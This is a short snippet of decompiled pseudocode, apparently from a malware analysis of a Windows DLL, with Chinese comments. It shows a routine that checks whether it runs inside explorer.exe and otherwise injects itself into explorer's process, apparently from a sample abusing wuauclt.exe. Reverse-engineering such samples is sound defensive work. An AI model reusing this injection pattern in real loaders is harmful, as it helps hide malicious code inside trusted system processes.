 __int64 sub_180002290()
{
  wchar_t *v0; // rax
  _DWORD *v1; // rax
  _DWORD *v2; // rbx
  HANDLE ProcessHeap; // rax
  DWORD explorer_pid; // eax
  WCHAR Filename[264]; // [rsp+30h] [rbp-228h] BYREF

  memset(Filename, 0, 0x20Aui64);
  GetModuleFileNameW(0i64, Filename, 0x104u);
  v0 = wcsrchr(Filename, 0x5Cu);
  if ( wcsicmp(v0 + 1, L"explorer.exe") )
  {                                             // 当前进程是wuauclt.exe
    explorer_pid = find_explorer_pid();
    inject_into_explorer(explorer_pid);
  }
  else
  {
    v1 = execute_dll_in_current_process();      // 当前进程是explorer.exe
    v2 = v1;
    if ( v1 )
    {
      **(_QWORD **)v1 = 0i64;
      ProcessHeap = GetProcessHeap();
      HeapFree(ProcessHeap, 0, *(LPVOID *)v2);
      *(_QWORD *)v2 = 0i64;
      *((_QWORD *)v2 + 1) = 0i64;
      *((_QWORD *)v2 + 2) = 0i64;
      *((_QWORD *)v2 + 3) = 0i64;
      *((_QWORD *)v2 + 4) = 0i64;
      *((_QWORD *)v2 + 5) = 0i64;
      *((_QWORD *)v2 + 6) = 0i64;
      *((_QWORD *)v2 + 7) = 0i64;
    }
  }
  return 0i64;
}
0000172D sub_180002290:31 (18000232D)